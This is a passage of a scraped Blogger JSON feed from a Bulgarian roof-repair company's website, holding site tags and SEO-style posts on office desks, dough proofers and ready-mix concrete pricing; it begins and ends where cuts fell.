конструкция"},{"term":"ремонти на покриви"},{"term":"ремонтиране на покрив"},{"term":"саниране"},{"term":"сглобяема къща"},{"term":"сглобяеми къщи"},{"term":"спалня"},{"term":"стар покрив"},{"term":"стари конструкции"},{"term":"стил и здравина"},{"term":"стол"},{"term":"стоманен покрив"},{"term":"строители"},{"term":"събаряне на сгради в София"},{"term":"съвет за озавеждане"},{"term":"съвети за шпакловка"},{"term":"тераси"},{"term":"термоизолация"},{"term":"тестомесачки"},{"term":"теч на покрив"},{"term":"теч от покрив"},{"term":"течна хидроизолация"},{"term":"течящ покрив"},{"term":"топ майтсор"},{"term":"топлоизолация"},{"term":"тръстика"},{"term":"тръстиков покрив"},{"term":"уред"},{"term":"фасадно скеле"},{"term":"холни секции"},{"term":"цени за ремонт на покриви"},{"term":"ценообразуване"},{"term":"цялостен ремонт"},{"term":"чисти"},{"term":"шест причини"},{"term":"шпакловане"},{"term":"ъглови дивани"}],"title":{"type":"text","$t":"GSTROicom"},"subtitle":{"type":"html","$t":"☎ 0899475737 \u003Cbr\u003E\n🚧 Ремонт на покриви с гаранция от Gstroi\u003Cbr\u003E\nРемонт на покриви за София и страната\u003Cbr\u003E\nРемонт на Покриви, хидроизолация, керемиди, изграждане на покриви с керемиди, улуци, барбекюта, навеси и много други.\nGSTROI.com предлага гаранция за извършен ремонт на покриви."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gstroi.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/summary\/-\/%D0%BE%D1%84%D0%B8%D1%81+%D0%B1%D1%8E%D1%80%D0%B0?alt=json-in-script\u0026max-results=99999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/search\/label\/%D0%BE%D1%84%D0%B8%D1%81%20%D0%B1%D1%8E%D1%80%D0%B0"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Георги Игнатов"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05720688133029807568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii2dvQj_yKpnvXdZp3_AV80egnW1iddIcCFU3hs8YQRjE5QVz5h13J4T2JAK_SZAuQyaQNc2OmukOSr10FmAlabnajJ5nrk9LebzMpf72BJn6yD5XT64XCAf2jqfTRO6c\/s150\/XXXL.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"99999"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-3855365467894468249"},"published":{"$t":"2021-11-12T06:03:00.003+02:00"},"updated":{"$t":"2021-11-12T06:03:37.975+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ofis stolove"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бюра"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бюра за офис"},{"scheme":"http://www.blogger.com/atom/ns#","term":"офис бюра"},{"scheme":"http://www.blogger.com/atom/ns#","term":"офис обзавеждане"},{"scheme":"http://www.blogger.com/atom/ns#","term":"офис стол"},{"scheme":"http://www.blogger.com/atom/ns#","term":"офис столове"}],"title":{"type":"text","$t":"Как да изберем офис бюра онлайн... Полезни съвети от добри експерти"},"summary":{"type":"text","$t":"\u0026nbsp;Офис обзавеждане - бюра и столове - на какво да обърнем сериозно вниманиеВъв всеки офис, бюрата са едни от най-важните елементи на интериора, места, на които хората упражняват ежедневните си служебни ангажименти.Следователно към\nизбора\u0026nbsp; на този тип офис мебели трябва да се подхожда с голяма доза отговорност. Този тип мебели\nобикновено се избират за дълги години, тъй като към тях се "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/3855365467894468249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/3855365467894468249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2021\/11\/kak-da-izberem-ofis-byura-onlayn.html","title":"Как да изберем офис бюра онлайн... Полезни съвети от добри експерти"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhInnKQTRL-l8GEi0RlAwrzfPAZy4_jGaZ1FXYCJPLcS6FfUvbcWExiicUrSOBIwwZpSTR_bGJI-qGKF_c0-rHmwYgIVNM4Zy6TQqee_ACP7yS91m_ByNrXx8JBCkL_MmALz5WjErq-GV7c593KYeuA3_AeDc0hS_46E0uJUFJ3tybWHPNnRaQG6ACSwg=s72-c","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gstroi.com/feeds/posts/default?max-results=6&orderby=published&alt=json-in-script&callback=showrecentposts2
body_size: 18945
content:
// API callback
showrecentposts2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599"},"updated":{"$t":"2026-01-16T13:45:45.169+02:00"},"category":[{"term":"featured"},{"term":"ремонт на покриви"},{"term":"Ремонт на покрив"},{"term":"нов покрив"},{"term":"покрив"},{"term":"покриви"},{"term":"ремонт"},{"term":"ремонти"},{"term":"София"},{"term":"кухня"},{"term":"покривни ремонти"},{"term":"pokrivi"},{"term":"remont na pokriv"},{"term":"Перник"},{"term":"Пренареждане на керемиди"},{"term":"врати"},{"term":"изграждане на покрив"},{"term":"откриване на теч"},{"term":"хидроизолация"},{"term":"gstroi"},{"term":"nov pokriv"},{"term":"pokrivni remonti"},{"term":"Благоевград"},{"term":"Вътрешни ремонти"},{"term":"Изолация"},{"term":"Интериорен дизайн"},{"term":"Контейнери"},{"term":"Отпушване на канали"},{"term":"Покриви Люлин"},{"term":"Почистване"},{"term":"София Покриви"},{"term":"климатици"},{"term":"кухни"},{"term":"къртене"},{"term":"ламаринен покрив"},{"term":"нови покриви"},{"term":"офис стол"},{"term":"ремонтиране на покриви"},{"term":"събаряне на сгради"},{"term":"фирма за покриви"},{"term":"Blagoevgrad"},{"term":"GNP"},{"term":"IoT"},{"term":"SEO"},{"term":"SEO ремонт на покриви"},{"term":"SEO строителство"},{"term":"VISEO"},{"term":"bbq"},{"term":"bura"},{"term":"g stroi"},{"term":"ofis stolove"},{"term":"pokriv"},{"term":"remont na pokrivi"},{"term":"sabaryane na sgradi"},{"term":"sedni"},{"term":"Абсорбатори"},{"term":"Автомобил"},{"term":"Банско"},{"term":"Бетон"},{"term":"България"},{"term":"Бюджет"},{"term":"ВИК"},{"term":"Варна"},{"term":"ВиК услуги"},{"term":"ВиК услуги в Костинброд"},{"term":"Витрини"},{"term":"Водопроводчик Банкя"},{"term":"Втасватели"},{"term":"Декорация"},{"term":"Домакинство"},{"term":"За баня"},{"term":"Запушване на канализацията"},{"term":"Изолация София"},{"term":"Имоти в Люлин"},{"term":"Ключар"},{"term":"Ключарски услуги"},{"term":"Кърти Чисти Извозва"},{"term":"Метални покриви"},{"term":"Младост"},{"term":"На Село"},{"term":"Настилки"},{"term":"Нов Покрив София"},{"term":"Обеля"},{"term":"Обзавеждане"},{"term":"Опаковки за храна"},{"term":"Отпушване на тоалетна"},{"term":"Пвц дограма"},{"term":"Перник Покриви"},{"term":"Пловдив"},{"term":"Покрив от метал"},{"term":"Проектиране на покрив"},{"term":"Разбива"},{"term":"Ремон на покриви"},{"term":"Ремонт ВиК"},{"term":"Ремонт на жилище"},{"term":"Ремонт на къща"},{"term":"Септични резервоари"},{"term":"Скеле"},{"term":"София ВИК"},{"term":"Строителни материали"},{"term":"Строителство"},{"term":"Тестомесачка"},{"term":"Уок тигани"},{"term":"Хамали"},{"term":"Хоби"},{"term":"Хол"},{"term":"Циклене на паркет"},{"term":"Чугунен тиган"},{"term":"Шпакловка"},{"term":"Щрангове"},{"term":"апартаменти"},{"term":"барбекю"},{"term":"барбекюта"},{"term":"беседка"},{"term":"беседки"},{"term":"битум"},{"term":"битумни керемиди"},{"term":"битумни керемиди пчелна пита"},{"term":"брак"},{"term":"бракуване"},{"term":"бюра"},{"term":"бюра за офис"},{"term":"видове изолация за покрива"},{"term":"висококачествени абсорбатори"},{"term":"витрина"},{"term":"врата"},{"term":"втасватели за тесто"},{"term":"възстановяване на стари селски къщи"},{"term":"готов бетон"},{"term":"диван"},{"term":"дивани"},{"term":"добри майстори"},{"term":"дограма"},{"term":"дренаж около къща"},{"term":"дренажна система"},{"term":"душеме"},{"term":"дървени навеси"},{"term":"еко покрив"},{"term":"екологичен покрив"},{"term":"здрав покрив"},{"term":"избор на добър майстор"},{"term":"избор на климатик"},{"term":"извозва"},{"term":"изграждане на навеси"},{"term":"изграждане на нов покрив"},{"term":"изолации"},{"term":"изолация на покрив"},{"term":"изолация на сграда"},{"term":"имоти"},{"term":"интериорен дизайнер"},{"term":"интериорни врати"},{"term":"как се определя цена"},{"term":"канализация"},{"term":"касетъчни климатици"},{"term":"качествен паркет"},{"term":"качествени интериорни врати"},{"term":"керамични плочки"},{"term":"керемиден ремонт"},{"term":"керемиди"},{"term":"климатик"},{"term":"контейнери под наем"},{"term":"крепежни елементи"},{"term":"кухненски шкафове"},{"term":"къртене на мазилка"},{"term":"къртене на мазилки"},{"term":"кърти"},{"term":"къща"},{"term":"майстор за апартамент"},{"term":"майстор за покрив"},{"term":"майтсори за покрив"},{"term":"малка кухня"},{"term":"материал за ремонт"},{"term":"междублоково пространство"},{"term":"месечно обслужване"},{"term":"метални керемиди"},{"term":"моят дом"},{"term":"навес"},{"term":"навеси"},{"term":"направата на дървена беседка"},{"term":"настилка"},{"term":"настилки за зали"},{"term":"нов покрив Варна"},{"term":"нов покрив Перник"},{"term":"обзавеждане на къща"},{"term":"опаковки на едро"},{"term":"опитна бригада"},{"term":"оптимизация на сайт"},{"term":"основен ремонт"},{"term":"откриване на течове"},{"term":"откриване теч"},{"term":"офис бюра"},{"term":"офис обзавеждане"},{"term":"офис столове"},{"term":"паркет"},{"term":"плочки за баня"},{"term":"подходяща врата"},{"term":"покрив на сглобяема къща"},{"term":"покриви - ремонт"},{"term":"покриви за беседки"},{"term":"покриви нови технологии"},{"term":"покривна мембрана"},{"term":"покривна хидроизолационна мембрана"},{"term":"покривни конструкции"},{"term":"покривни работи"},{"term":"поликарт"},{"term":"поправяне на теч"},{"term":"почистване след ремонт"},{"term":"практическа екзотика"},{"term":"предимства"},{"term":"препоръки"},{"term":"преправяне на стар покрив"},{"term":"пречиствателна станция"},{"term":"примитивни покриви"},{"term":"продажба"},{"term":"проект на къща"},{"term":"пчелна пита"},{"term":"ремонт на апартамент"},{"term":"ремонт на покрив Перник"},{"term":"ремонт на покриви Люлин"},{"term":"ремонт на покриви София"},{"term":"ремонт на покриви цена"},{"term":"ремонт на покривна конструкция"},{"term":"ремонти на покриви"},{"term":"ремонтиране на покрив"},{"term":"саниране"},{"term":"сглобяема къща"},{"term":"сглобяеми къщи"},{"term":"спалня"},{"term":"стар покрив"},{"term":"стари конструкции"},{"term":"стил и здравина"},{"term":"стол"},{"term":"стоманен покрив"},{"term":"строители"},{"term":"събаряне на сгради в София"},{"term":"съвет за озавеждане"},{"term":"съвети за шпакловка"},{"term":"тераси"},{"term":"термоизолация"},{"term":"тестомесачки"},{"term":"теч на покрив"},{"term":"теч от покрив"},{"term":"течна хидроизолация"},{"term":"течящ покрив"},{"term":"топ майтсор"},{"term":"топлоизолация"},{"term":"тръстика"},{"term":"тръстиков покрив"},{"term":"уред"},{"term":"фасадно скеле"},{"term":"холни секции"},{"term":"цени за ремонт на покриви"},{"term":"ценообразуване"},{"term":"цялостен ремонт"},{"term":"чисти"},{"term":"шест причини"},{"term":"шпакловане"},{"term":"ъглови дивани"}],"title":{"type":"text","$t":"GSTROicom"},"subtitle":{"type":"html","$t":"☎ 0899475737 \u003Cbr\u003E\n🚧 Ремонт на покриви с гаранция от Gstroi\u003Cbr\u003E\nРемонт на покриви за София и страната\u003Cbr\u003E\nРемонт на Покриви, хидроизолация, керемиди, изграждане на покриви с керемиди, улуци, барбекюта, навеси и много други.\nGSTROI.com предлага гаранция за извършен ремонт на покриви."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gstroi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default?alt=json-in-script\u0026max-results=6\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6\u0026orderby=published"}],"author":[{"name":{"$t":"Георги Игнатов"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05720688133029807568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii2dvQj_yKpnvXdZp3_AV80egnW1iddIcCFU3hs8YQRjE5QVz5h13J4T2JAK_SZAuQyaQNc2OmukOSr10FmAlabnajJ5nrk9LebzMpf72BJn6yD5XT64XCAf2jqfTRO6c\/s150\/XXXL.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"129"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-378724874598186744"},"published":{"$t":"2025-12-15T08:55:00.002+02:00"},"updated":{"$t":"2025-12-15T08:55:12.060+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Втасватели"},{"scheme":"http://www.blogger.com/atom/ns#","term":"втасватели за тесто"}],"title":{"type":"text","$t":"Втасватели на тесто: Ключът към перфектната текстура и вкус"},"content":{"type":"html","$t":"\u003Ctitle\u003EВтасватели на тесто: Ключът към перфектната текстура и вкус\u003C\/title\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ4nAE84MgkGV48Rh__TdZmN1EHnhrorkz0D1eAMP-UtzLof2i-SAtUiJhJufB71kjYq5sFh0C9dAXhMWkMt_6r4SrFcE2n1IugAzBgAJVXZpesyZmTRWC2jNfKi_jcETd3hcJ0a51LuR0CqjVkmUFzI1_RRdIOQi6kJF6Lwr3z2bwjviQPa0y8OUnd5Am\/s1100\/vtasvatel-13-tavi-1100x1100.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"1100\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ4nAE84MgkGV48Rh__TdZmN1EHnhrorkz0D1eAMP-UtzLof2i-SAtUiJhJufB71kjYq5sFh0C9dAXhMWkMt_6r4SrFcE2n1IugAzBgAJVXZpesyZmTRWC2jNfKi_jcETd3hcJ0a51LuR0CqjVkmUFzI1_RRdIOQi6kJF6Lwr3z2bwjviQPa0y8OUnd5Am\/s320\/vtasvatel-13-tavi-1100x1100.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Cp\u003EВтасвателите на тесто са незаменима част от професионалните пекарни, сладкарници и ресторанти, в които качеството и постоянството са от решаващо значение. Те осигуряват контролирана среда за ферментация, което води до по-добра структура, вкус и визия на тестените изделия.\u003C\/p\u003E\n\n\u003Ch2\u003EКакво представляват втасвателите на тесто\u003C\/h2\u003E\n\n\u003Cp\u003EВтасвателят на тесто е специализиран уред, който поддържа оптимална температура и влажност за процеса на втасване. За разлика от естественото втасване при стайни условия, тук параметрите са стабилни и прецизно контролирани.\u003C\/p\u003E\n\n\u003Cp\u003EТова позволява равномерно развитие на глутеновата мрежа и дрождите, което е особено важно при хляб, пици, кроасани и други тестени изделия.\u003C\/p\u003E\n\n\u003Ch2\u003EПредимства на професионалните втасватели\u003C\/h2\u003E\n\n\u003Cp\u003EИзползването на втасвател в професионална среда носи редица ползи:\u003C\/p\u003E\n\n\u003Cul\u003E\n  \u003Cli\u003EПостоянно качество на крайния продукт\u003C\/li\u003E\n  \u003Cli\u003EПо-добра структура и обем на тестото\u003C\/li\u003E\n  \u003Cli\u003EСъкращаване на времето за производство\u003C\/li\u003E\n  \u003Cli\u003EНамаляване на човешките грешки\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003EТези предимства правят втасвателите незаменими за обекти с голямо натоварване.\u003C\/p\u003E\n\n\u003Ch2\u003EОсновни видове втасватели\u003C\/h2\u003E\n\n\u003Cp\u003EНа пазара се предлагат различни модели втасватели на тесто, в зависимост от нуждите:\u003C\/p\u003E\n\n\u003Cul\u003E\n  \u003Cli\u003EСамостоятелни втасватели\u003C\/li\u003E\n  \u003Cli\u003EВтасватели, комбинирани с фурни\u003C\/li\u003E\n  \u003Cli\u003EМобилни и компактни модели\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003EИзборът зависи от капацитета, наличното пространство и типа продукция.\u003C\/p\u003E\n\n\u003Ch2\u003EКонтрол на температурата и влажността\u003C\/h2\u003E\n\n\u003Cp\u003EОптималната температура за втасване обикновено е между 30 и 38°C, а влажността – около 70–85%. Професионалните втасватели позволяват прецизна настройка на тези параметри.\u003C\/p\u003E\n\n\u003Cp\u003EТова осигурява равномерно втасване без изсушаване на тестото.\u003C\/p\u003E\n\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\n\u003Cp\u003EВтасвателите на тесто са ключов инструмент за всеки бизнес, който разчита на качествени тестени изделия. Инвестицията в надежден втасвател води до по-добри резултати, по-висока ефективност и доволни клиенти.\u003C\/p\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/378724874598186744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/378724874598186744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/12\/blog-post_15.html","title":"Втасватели на тесто: Ключът към перфектната текстура и вкус"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ4nAE84MgkGV48Rh__TdZmN1EHnhrorkz0D1eAMP-UtzLof2i-SAtUiJhJufB71kjYq5sFh0C9dAXhMWkMt_6r4SrFcE2n1IugAzBgAJVXZpesyZmTRWC2jNfKi_jcETd3hcJ0a51LuR0CqjVkmUFzI1_RRdIOQi6kJF6Lwr3z2bwjviQPa0y8OUnd5Am\/s72-c\/vtasvatel-13-tavi-1100x1100.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-8233338773801162506"},"published":{"$t":"2025-12-03T08:42:05.705+02:00"},"updated":{"$t":"2025-12-03T08:42:41.025+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Бетон"},{"scheme":"http://www.blogger.com/atom/ns#","term":"готов бетон"}],"title":{"type":"text","$t":"Как да изберем качествен готов бетон на добра цена?"},"content":{"type":"html","$t":"\u003Ch1\u003E\u003Ca name=\"_igb99b3cxlda\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUeh6wjUga7FMHFQ_LcMod78rx-ucY4nZ96hxneaj8GD3gt_3vSFiJkfdMVbzMe6L_IQyPPa-4Tpd1pnyfqZoxb_1_tsGpNt2CJW-9_RacDMm9Drk3r1eAnqaNF3eGFCVZ5gL7jjqK6mo9TeCCow4A9rrYwOCN-sNXW1uvDe__dxhl43l4SOXwtnuu9hbu\/s2880\/Gstroi.com%20%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D0%BC%20%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%20%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%20%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%20%D0%BD%D0%B0%20%D0%B4%D0%BE%D0%B1%D1%80%D0%B0%20%D1%86%D0%B5%D0%BD%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2880\" data-original-width=\"1920\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUeh6wjUga7FMHFQ_LcMod78rx-ucY4nZ96hxneaj8GD3gt_3vSFiJkfdMVbzMe6L_IQyPPa-4Tpd1pnyfqZoxb_1_tsGpNt2CJW-9_RacDMm9Drk3r1eAnqaNF3eGFCVZ5gL7jjqK6mo9TeCCow4A9rrYwOCN-sNXW1uvDe__dxhl43l4SOXwtnuu9hbu\/s320\/Gstroi.com%20%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D0%BC%20%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%20%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%20%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%20%D0%BD%D0%B0%20%D0%B4%D0%BE%D0%B1%D1%80%D0%B0%20%D1%86%D0%B5%D0%BD%D0%B0.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EБетонът е един от основните материали в\nстроителството, с чието качество не трябва да се прави компромис, за да е\nгарантирана здравината на конструкцията. Изборът на надежден доставчик на готов\nбетон е определящ за безпроблемната реализация на проекта. Важно значение има\nда се намери оптималният баланс между качество и готов бетон цена. В следващите\nредове ще разгледаме основните фактори, които ще ви помогнат да направите\nинформиран избор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_ywhf5jo4t02g\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКакво представлява готовият бетон\nи защо си заслужава да се използва?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EДобре е да знаете отговора на този въпрос,\nпреди да се поинтересувате от конкретни предложения за \u003Ca href=\"https:\/\/transmetalm.com\/cherry-services\/design-build\/\"\u003Eготов бетон цена\u003C\/a\u003E\nи да сравнявате оферти. Готовият бетон, познат също като „бетон от бетонов\nвъзел“ е смес, произведена в специализирани инсталации, при които съотношението\nмежду цимент, вода, инертни материали и добавки се контролира с висока точност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПредимството му пред ръчната смес е постоянният\nконтрол на качеството – всяка партида се произвежда според конкретна рецепта и\nклас на якост, което гарантира надеждност и съответствие с нормативите -\nнационални и международни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EИзборът на готов бетон спестява време, труд и\nевентуални грешки при смесването на съставките. Освен това доставката с\nбетонпомпа или миксер е по-бърза и ефективна – особено при по-големи обекти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_c838t37xpzn7\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКакво влияе при формирането на\nготов бетон цена\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EМного хора се питат защо цените на бетона\nварират. Истината е, че всяка конкретна оферта за готов бетон цена се определя\nот няколко ключови фактора:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_nhdstmczjrx\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКлас и вид на бетона\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EКолкото по-висок е класът на якост, толкова\nповече цимент и добавки се използват, което повишава цената. Например бетон\nC20\/25 е по-евтин от C30\/37, който се използва при конструкции, които трябва да\nиздържат на по-голямо натоварване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_9d9fuxdkz3f\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EРазстояние и транспорт\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EРазстоянието от бетоновия възел до строителния\nобект е от значение, защото транспортът на бетон изисква специализиран миксер и\nбързо изливане. Повечето фирми включват определен километраж в цената, но при\nпо-далечни обекти може да се начисли допълнителна такса, което да повлияе на\nфиналната готов бетон цена, която ще трябва да заплатите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_mc3trol0jebc\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EДобавки и специални смеси\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EАко проектът ви изисква бетон с подобрени\nхарактеристики – напр. водонепропусклив, бързовтвърдяващ, противомразов или\nсаморазливен, имайте предвид, че конкретната готов бетон цена, която ще ви бъде\nпоискана, ще бъде по-висока от стандартната, поради използването на скъпи\nхимически добавки.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_o5mwj2gbukrz\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКоличество\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПри по-големи поръчки обикновено се предлага\nпо-добра цена на кубик, тъй като производителите намаляват единичната стойност\nза обемни доставки.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_67srr0orb3u8\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКак да познае\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eте\u003C\/span\u003E\u003Cspan lang=\"bg\"\u003E качествения производител\nна 